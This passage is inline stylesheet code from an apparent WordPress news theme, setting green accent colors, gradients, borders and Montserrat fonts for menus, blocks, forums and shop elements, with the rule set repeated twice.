        border-color: #93bf3d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93bf3d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #93bf3d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93bf3d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93bf3d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93bf3d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93bf3d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93bf3d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93bf3d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93bf3d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 191, 61, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #93bf3d;
        background: -moz-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #93bf3d), color-stop(100%, #6ca533));
        background: -webkit-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -o-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -ms-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: linear-gradient(to bottom, #93bf3d 0%, #6ca533 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93bf3d', endColorstr='#6ca533', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93bf3d;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Montserrat;
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }


    
	.woocommerce {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93bf3d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93bf3d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93bf3d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93bf3d;
    }
    
    


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Montserrat;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Montserrat;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93bf3d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #93bf3d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93bf3d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #93bf3d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93bf3d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93bf3d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93bf3d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93bf3d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93bf3d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93bf3d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93bf3d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 191, 61, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #93bf3d;
        background: -moz-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #93bf3d), color-stop(100%, #6ca533));
        background: -webkit-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -o-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: -ms-linear-gradient(top, #93bf3d 0%, #6ca533 100%);
        background: linear-gradient(to bottom, #93bf3d 0%, #6ca533 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93bf3d', endColorstr='#6ca533', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93bf3d;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Montserrat;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Montserrat;
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }


    
	.woocommerce {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93bf3d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93bf3d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93bf3d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93bf3d;
    }
    
    


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Montserrat;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Montserrat;
	
	}
</style>

